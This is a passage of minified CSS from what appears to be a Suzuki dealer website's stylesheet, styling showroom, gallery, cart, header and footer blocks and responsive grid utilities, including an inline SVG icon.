0}.web_block_header__buttons-wrap{margin-top:0}.web_block_header__buttons-model{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.web_block_header__buttons-single{margin-top:0}.web_block_text{margin:45px 0}.web_block_text__buttons-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_text__buttons-wrap .btn{margin-top:0!important}.web_block_text__buttons-wrap .btn:not(:last-child){margin-right:20px}.web_block_media{max-height:930px}.web_block_media__content h2{margin-bottom:10px}.web_block_media__text{margin-bottom:10px}.web_block_gallery__list{display:inline-block;width:100%}.web_block_gallery__item-link:after{width:auto;height:auto;top:0;right:0;left:0;bottom:0;border:6px solid #00368f;background-color:transparent;border-radius:inherit;-webkit-transform:translate(0,0);transform:translate(0,0);opacity:0}.web_block_gallery__item-link:before{content:"";position:absolute;top:auto;left:auto;bottom:16px;right:16px;opacity:0;width:30px;height:30px;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 938.6 938.7' style='enable-background:new 0 0 938.6 938.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23E20109;%7D%0A%3C/style%3E%3Cpath class='st0' d='M384,0c52,0,101.7,10.2,149.2,30.5c47.4,20.3,88.3,47.6,122.5,81.8c34.2,34.2,61.5,75.1,81.8,122.5 C757.8,282.3,768,332,768,384c0,44.7-7.3,87.4-21.8,128.3c-14.6,40.9-35.3,78-62.2,111.3l242.3,242c8.2,8.2,12.3,18.3,12.3,30.3 c0,12.2-4.1,22.4-12.2,30.5c-8.1,8.1-18.3,12.2-30.5,12.2c-12,0-22.1-4.1-30.3-12.3L623.7,684c-33.3,26.9-70.4,47.6-111.3,62.2 C471.4,760.7,428.7,768,384,768c-52,0-101.7-10.2-149.2-30.5c-47.4-20.3-88.3-47.6-122.5-81.8c-34.2-34.2-61.5-75.1-81.8-122.5 C10.2,485.7,0,436,0,384c0-52,10.2-101.7,30.5-149.2c20.3-47.4,47.6-88.3,81.8-122.5s75.1-61.5,122.5-81.8C282.2,10.2,332,0,384,0 L384,0z M384,85.4c-40.4,0-79.1,7.9-116,23.7c-36.9,15.8-68.7,37-95.3,63.7c-26.7,26.7-47.9,58.4-63.7,95.3 c-15.8,36.9-23.7,75.6-23.7,116c0,40.4,7.9,79.1,23.7,116c15.8,36.9,37,68.7,63.7,95.3c26.7,26.7,58.4,47.9,95.3,63.7 c36.9,15.8,75.6,23.7,116,23.7s79.1-7.9,116-23.7c36.9-15.8,68.7-37,95.3-63.7c26.7-26.7,47.9-58.4,63.7-95.3 c15.8-36.9,23.7-75.6,23.7-116c0-40.4-7.9-79.1-23.7-116c-15.8-36.9-37-68.7-63.7-95.3c-26.7-26.7-58.4-47.9-95.3-63.7 C463.1,93.3,424.4,85.4,384,85.4 M384,213.4c11.8,0,21.8,4.2,30.2,12.5c8.3,8.3,12.5,18.4,12.5,30.2v85.3H512 c11.8,0,21.8,4.2,30.2,12.5c8.3,8.3,12.5,18.4,12.5,30.2c0,11.8-4.2,21.8-12.5,30.2c-8.3,8.3-18.4,12.5-30.2,12.5h-85.3V512 c0,11.8-4.2,21.8-12.5,30.2c-8.3,8.3-18.4,12.5-30.2,12.5c-11.8,0-21.8-4.2-30.2-12.5c-8.3-8.3-12.5-18.4-12.5-30.2v-85.3H256 c-11.8,0-21.8-4.2-30.2-12.5c-8.3-8.3-12.5-18.4-12.5-30.2c0-11.8,4.2-21.8,12.5-30.2c8.3-8.3,18.4-12.5,30.2-12.5h85.3V256 c0-11.8,4.2-21.8,12.5-30.2C362.1,217.5,372.2,213.4,384,213.4'/%3E%3C/svg%3E");-webkit-transform:none;transform:none}.web_block_gallery__item-link:hover:before{opacity:1}.web_block_gallery__item-link:hover:after{opacity:1}.web_block_gallery__more{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;line-height:20px;color:#a6b7be;background:rgba(22,22,22,.75);pointer-events:none}.web_block_gallery__more-icon{fill:#a6b7be;margin-bottom:10px}.web_block_gallery__pagination{display:none}.gallery-popup__pagination{bottom:50px}.web_block_text-link-bar{margin:45px 0}.web_block_text-link-bar__item{padding:18px 15px;margin-bottom:0;border:2px solid #e0e6e9}.web_block_text-link-bar__item:last-child{padding-right:15px;border:2px solid #e0e6e9}.web_block_text-link-bar__item:first-child{padding-left:15px}.web_block_text-link-bar__item:not(:last-child){border-right-width:1px}.web_block_text-link-bar__item:not(:first-child){border-left-width:1px}.web_block_columns{margin:45px 0}.web_block_columns div[class*=col-]{margin-top:45px}.web_block_text-icon-bar-main__item{min-width:205px;font-size:15px;padding-top:15px;padding-bottom:15px}.web_block_text-icon-bar-main__icon{margin-bottom:15px}.web_block_flow-main-page-bg{margin-bottom:73px}.web_block_text-icon-bar__text{display:block}.web_block_model_range__two-items{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.web_block_model_range__two-items .web_block_model_range__link img{-webkit-transform:scale(1.3);transform:scale(1.3)}.web_block_model_range__two-items .web_block_model_range__description{width:340px}.web_block_model_range .swiper-button-prev{left:30%}.web_block_model_range .swiper-button-next{right:30%}.web_block_accordion-tabs{margin-top:45px}.web_block_accordion-tabs_left .web_block_accordion-tabs__header-item{max-width:190px}.web_block_accordion-tabs__header-item{max-width:280px}.web_block_flow-expandable__items{margin-top:40px}.web_block_flow-expandable__btn-wrap{margin-bottom:45px}.web_block_media-video{margin:45px 0}.web_block_media-video__button:before{width:126px;height:126px}.web_block_media-video__button:after{-webkit-transform:translate(-18px,-50%);transform:translate(-18px,-50%);border-width:27px;border-left-width:49px}.web_block_articles__slider{padding-bottom:40px}.web_block_articles__info{text-align:left;max-width:100%;margin:0}.web_block_articles__title{font-size:18px}.web_block_articles__pagination{display:none}.web_block_flow-file-link__items{margin-top:40px}.web_block_media-event__content{position:absolute;top:50%;max-width:350px;padding:25px 20px;background:rgba(255,255,255,.9);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.web_block_media-event__title{font-size:30px;line-height:35px}.web_block_media-text2_swap .web_block_media-text2__img-wrap{padding-left:0}.web_block_media-text2_swap .web_block_media-text2__content{padding-right:45px;padding-left:15px}.web_block_media-text2_swap .web_block_media-text2__order{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.web_block_media-text2__wrap{position:relative;padding-bottom:115px}.web_block_media-text2__img-wrap{padding-right:0}.web_block_media-text2__content{position:static;padding-left:45px;margin-top:-3px}.web_block_media-text2__title{margin-bottom:14px}.web_block_media-text2__btn{position:absolute;bottom:0;left:50%;font-size:15px;-webkit-transform:translate(-50%);transform:translate(-50%)}.web_block_header-team__title{margin-top:45px}.web-block-history{margin-bottom:-8px 0 45px 0}.web-block-history__decades-nav-item{width:100px;font-size:19px;padding-bottom:24px}.web-block-history__decade{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.web-block-history__decade-info{padding-top:80px}.web-block-history__year{margin-bottom:0}.web-block-history__year-content{margin-top:18px}.web-block-history__years-nav{margin-bottom:0}.web-block-history__years-nav-item:last-child{margin-right:0}.web-block-history__item-image{margin-bottom:31px}.web-block-history__item-title{font-size:20px;margin-bottom:19px}.web-block-history__truncate{height:180px;overflow-y:hidden;-webkit-transition:height .3s linear;transition:height .3s linear}.web-block-history__truncate_shadow{position:relative}.web-block-history__truncate_shadow:after{content:"";position:absolute;bottom:0;width:100%;height:50px;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#fff),to(rgba(255,255,255,0)));background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0))}.web-block-history__truncate-button{display:none;position:relative;width:100%;height:20px;cursor:pointer}.web-block-history__truncate-button:after{content:"";position:absolute;top:calc(50% - 3px);left:calc(50% - 6px);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:7px solid #de0039;-webkit-transition:border-color .3s linear;transition:border-color .3s linear}.web-block-history__truncate-button:hover:after{border-top-color:#00368f}.web-block-history__truncate-button_show{display:block}.web-block-history__truncate-button_collapse{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.web_block_text-dealers{margin:-11px 0 78px 0}.web_block_text-dealers__list{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.web_block_media-new-accessories__tabs-item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:20px 40px}.web_block_media-new-accessories__tabs-item_active{padding:19px 39px}.web_block_media-new-accessories__content{margin-top:40px}.accessories-popup__content-counter-btn:hover{background-color:#003145}.accessories-popup__content-counter-btn:hover .accessories-popup__content-counter-btn-icon{stroke:#fff}.accessories-popup__content-counter-btn-icon{stroke:#ced4da}.accessories-popup__content-footer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:36px}.accessories-popup__content-price{margin-right:0}.accessories-popup__content-price-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}.accessories-popup__content-old-price{margin-bottom:10px}.accessories-popup__close-btn{top:10px;right:10px;width:25px;height:25px;background-size:auto}.web_block_event-location__title{font-size:30px;margin-bottom:35px}.web_block_event-location__contacts{padding:30px 30px 60px 30px}.web_block_event-location__map{height:310px}.news-list__item{margin-bottom:70px}.news-list__title{font-size:24px}.event-list__item{margin-bottom:70px}.event-list__title{font-size:24px}.latest-news__item:nth-child(3){display:none}.latest-news__block-title{font-size:40px}.latest-news__link:hover{background-color:#00334c}.latest-news__link:hover .latest-news__img{opacity:.5}.latest-news__link:hover .latest-news__title{color:#fff}.latest-news__link:hover .latest-news__date{color:#fff;opacity:.5}.latest-news__link:hover .latest-news__year{color:#fff;opacity:.5}.latest-news__info{text-align:left}.latest-news__title{font-size:18px}.latest-news__date{font-size:13px}.latest-news__year{font-size:13px;margin-bottom:5px}.latest-news .swiper-button-next,.latest-news .swiper-button-prev{top:27px}.showroom-menu{top:auto;padding-top:45px}.showroom-menu_fixed{position:fixed;top:94px;z-index:99;width:100%;padding:15px 0;background:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19);box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19)}.showroom-menu__mobile{display:none}.showroom-menu__nav{display:block!important}.showroom-menu__list{margin:-6px 0 0 -25px}.showroom-menu__item{display:inline-block;margin:6px 0 0 25px}.showroom-menu__link{padding:0;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.showroom-menu__link:hover{color:#de0039}.showroom-model{margin:45px 0}.showroom-model__title{font-size:45px}.showroom-model__info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.showroom-model__pic-block{-ms-flex-negative:0;flex-shrink:0;width:430px;padding-top:35px}.showroom-model__pic-logo{top:40px;right:50px}.showroom-model__price-block{margin-bottom:0}.showroom-model__price{font-size:22px}.showroom-model__tech-item:last-child{margin-bottom:0}.showroom-model__tech-block{padding-left:0}.showroom-model__links{margin-top:15px}.showroom-model__button{-ms-flex-negative:0;flex-shrink:0;margin:4px 0 0 15px}.showroom-bg{margin:0;background-position:calc(50% + 100px) -30px}.offers__item{position:relative;padding-bottom:115px}.offers__pic{padding-right:0}.offers__pic_right{padding-right:15px;padding-left:0}.offers__text{position:static;margin-top:-3px}.offers__text:not(.offers__text_left){padding-left:45px}.offers__text_left{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding-right:45px}.offers__text h2{margin-bottom:14px}.offers__button{position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.breadcrumbs{padding-top:27px;margin:0 0 -10px 0}.modelgrades__table{font-size:15px}.modelgrades__table td,.modelgrades__table th{padding:15px}.modelgrades__table th{max-width:40%}.modelgrades__table td{max-width:20%}.modelgrades__instock{width:auto}.modelgrades__instock:before{display:none}.modelgrades__toggle-wrap{padding-left:0;margin-top:0}.modelgrades__toggle{position:relative}.modelgrades__toggle-label{margin-top:10px;margin-left:0}.modelgrades__popup-link{margin-left:0}.modelgrades__head-img img{width:133px}.modelgrades__head-title td{padding-top:12px;padding-bottom:13px}.modelgrades__head-price{font-size:18px}.modelgrades__open-all{padding-right:25px}.modelgrades__open-all span{display:inline}.modelgrades__open-all:after{position:absolute;top:calc(50% - 8px);right:0}.modelgrades__sec th{font-size:18px;padding:14px 15px 13px 15px}.modelgrades__sec th:after{right:17px}.modelgrades__footer td{padding-top:20px;padding-bottom:20px}.modelgrades__footer .button{width:auto;padding-right:20px}.modelgrades__footer .button:before{display:none}.showroom-table{margin-bottom:45px}.showroom-table__wrapper{margin-top:20px}.showroom-table__table{font-size:14px}.showroom-table__table TD{padding:15px 7px}.showroom-table__table TH{font-size:15px;padding-top:15px;padding-bottom:15px;padding-right:7px}.showroom-table__table TH.showroom-table__th-grade{font-size:14px}.showroom-table__sec TH{font-size:18px;padding-top:14px;padding-bottom:14px}.showroom-table__sec-body:nth-child(even) TD{background:#f8f9fa}.showroom-table__head:not(.showroom-table__head_grade) TR:last-child TD,.showroom-table__head:not(.showroom-table__head_grade) TR:nth-child(even) TD{font-size:15px;padding:10px 5px}.showroom-table__head_grade TD,.showroom-table__head_grade TH{padding-top:5px;padding-bottom:5px}.cart-popup{padding:30px}.cart-popup__item-content{margin-bottom:0}.cart-popup__item-title{margin-bottom:10px}.cart-popup__item-subtitle{font-size:15px;margin-bottom:10px}.cart-popup__item-price{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-popup__item-price-current_discount{margin-right:0}.cart-popup__item-counter-btn:hover{background-color:#003145}.cart-popup__item-counter-btn:hover .cart-popup__item-counter-btn-icon{stroke:#fff}.cart-popup__item-footer{margin-top:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.cart-popup__item-delete:hover{background-color:#003145}.cart-popup__item-delete:hover .cart-popup__item-delete-icon{stroke:#fff}.cart-popup__footer-title{font-size:20px;margin-bottom:0}.cart-popup__footer-price{margin-bottom:0}.cart-popup__footer-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cart-popup__footer-btn{margin:0 0 0 30px}.order-popup{padding:30px}.footer{padding-top:75px}.footer__top{padding-bottom:40px}.footer__menu-item{padding-right:0}.footer__menu-title{font-size:17px}.footer__menu-link{font-size:11px;margin-bottom:16px}.footer__menu-contacts-item{margin-bottom:24px}.footer__menu-contacts-name{font-size:15px}.footer__menu-contacts-phone{font-size:17px}.footer__contact-link{font-size:13px;margin-bottom:13px}.footer__contact-link:last-child{font-size:11px}.footer__collapse-header{padding-left:0}.footer__collapse-header:before{content:none}.footer__collapse-content{padding-left:0}.footer1{padding-bottom:70px}.footer1__social-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer1__social{margin-bottom:0}.footer1__social-title{margin:0 15px 0 0}.footer1__social-item:not(:last-child){margin-right:18px}.header{height:80px}.header-wrap{height:80px}.header__contact-button{margin-right:30px}.header__dealer{position:relative;top:auto;height:100%;border-top:0;overflow:visible;width:auto;padding-left:30px}.header__dealer-name{font-size:25px}.header__dealer-desc{display:block}.header__dealer-contacts{top:80px}.header__dealer-item{border-bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__dealer-item_two{padding-top:13px;padding-bottom:13px}.header__dealer-address{color:#a3a3a3;font-size:13px;text-align:right}.header__dealer-phone a{padding-right:25px;font-size:25px}.menu{top:80px}.menu__list{max-width:720px}.menu__link{font-size:17px}.menu-dropdown{top:170px}.menu-lev2__list{margin:0}.menu-lev2__buttons-item{border:2px solid #e0e6e9;padding:18px 15px}.menu-lev2__buttons-item:last-child{border-right:0;border-right:2px solid #d2dde8}.menu-models__img{height:247px}.menu-models__model_active{display:block;background:#fff;overflow:hidden;position:relative}.menu-models__model_active:before{content:"";position:absolute;top:0;left:0;width:100%;height:30px;background:url(../images/submenu-model_bg.png) 0 0 repeat-x}.menu-models__list{padding:0}.menu-models__item-link{height:100%;padding-top:47px;padding-bottom:12px}.menu-models__item-link:before{content:"";position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;opacity:0;background:url(../images/thumbnail_bg.png) 0 0 no-repeat;background-size:cover;-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.menu-models__item-link_active:before{opacity:1}.menu-models__item-link:hover:before{opacity:1}.main{padding-top:80px}.showroom-menu{top:80px}.modal-form__form-title{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-size:25px;margin:0 0 24px 0}.modal-form__form-subtitle{display:none}.modal-form__form-btn{top:10px;right:10px;width:25px;height:25px;background-size:auto}.modal-form .form-widget__btn{width:100%;max-width:none}.contacts{margin:45px 0}.contacts__map{height:700px}.contacts__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts__item{width:100%;height:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.event-switch{font-size:20px;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.header-links{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0}.header-links__item{margin-right:40px;margin-left:auto}.header-links__item:last-of-type{margin-right:0}.web_block_header__wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.web_block_text__img{float:left;width:555px;margin:0 15px 10px 0}.web_block_media{max-height:674px}.web_block_media-text{margin:60px 0}.web_block_media-text_swap .web_block_media-text__order{padding-right:80px;padding-left:15px;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.web_block_media-text_swap .web_block_media-text__slider{padding-left:0;padding-right:15px}.web_block_media-text__slider{padding-right:0;margin-bottom:0}.web_block_media-text__order{padding-left:66px}.web_block_media-text__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.web_block_media-text__content-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.web_block_media-text__content-btn{display:block}.web_block_media-text__content-btn:before{left:0;right:0;content:"";position:absolute;top:19px;width:100%;height:50px;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#fff),to(rgba(255,255,255,0)));background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0));-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:1}.web_block_media-text__text{overflow-y:hidden}.web_block_media-text__icon{margin-bottom:5px;margin-right:0}.web_block_text-link-bar__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.web_block_text-link-bar__title{font-size:15px}.web_block_columns div[class*=col-]:nth-child(2),.web_block_columns div[class*=col-]:nth-child(3){margin-top:0}.web_block_flow-main-page-bg{background:url(../images/main-page-bg_left.png) no-repeat left 0,url(../images/main-page-bg_right.png) no-repeat right 0;background-position:-110px 0,calc(100% + 150px) 0}.web_block_text-icon-bar__link{padding-top:40px;padding-bottom:43px}.web_block_text-icon-bar__title{font-size:18px;line-height:22px;margin-top:23px}.web_block_text-icon-bar__icon{width:50px;height:50px}.web_block_model_range .container-lg{padding:0 15px}.web_block_model_range__link{opacity:1}.web_block_model_range__two-items{margin-bottom:70px;padding-top:60px}.web_block_model_range__two-items .web_block_model_range__slide{margin-left:50px;margin-right:50px}.web_block_model_range__two-items .web_block_model_range__link img{width:270px}.web_block_flow-expandable__item{margin-bottom:48px}.web_block_articles__item{min-height:214px;padding:30px 40px 20px 40px}.web_block_articles__item:hover{background-color:#00334c}.web_block_articles__item:hover .web_block_articles__img{opacity:.5}.web_block_articles__item:hover .web_block_articles__title{color:#fff}.web_block_articles__item:hover .web_block_articles__date{color:#fff;opacity:.5}.web_block_articles__item:hover .web_block_articles__year{color:#fff;opacity:.5}.web_block_articles__img{display:block;position:absolute;z-index:1;left:50%;top:50%;min-height:100%;min-width:100%;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.web_block_articles__img:before{padding-top:66.76%}.web_block_articles__title{font-size:24px}.web_block_articles__year{margin-bottom:5px}.web_block_articles__btn-wrap .btn{min-width:336px}.web_block_flow-file-link__item{margin-bottom:50px}.web_block_media-file-link .text-content__button{display:block}.web_block_media-event__btn{max-width:255px;margin:0}.web_block_media-text2{margin-top:45px}.web_block_media-text2_swap 